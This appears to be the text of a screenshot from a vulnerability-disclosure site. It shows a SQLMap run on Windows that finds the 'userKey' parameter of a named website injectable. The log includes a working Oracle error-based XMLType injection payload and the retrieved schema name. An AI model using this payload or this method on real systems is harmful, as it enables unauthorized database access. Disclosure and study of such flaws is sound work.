 管理员: SQLMap
[21:29:13] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[21:29:17] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[21:29:20] [INFO] testing 'Oracle OR time-based blind'
[21:29:21] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[21:29:21] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[21:29:21] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[21:29:31] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[21:29:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:29:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'userKey' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: userKey (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userKey=1 AND 7078=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(118)||CHR(112)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7078=7078) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(112)||CHR(113)||CHR(62
))) FROM DUAL)
---
[21:30:21] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:30:21] [INFO] fetching current database
[21:30:22] [INFO] retrieved: EXCHANGE
[21:30:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:30:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[21:30:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:30:22
www.wooyun.org
D:\Python27>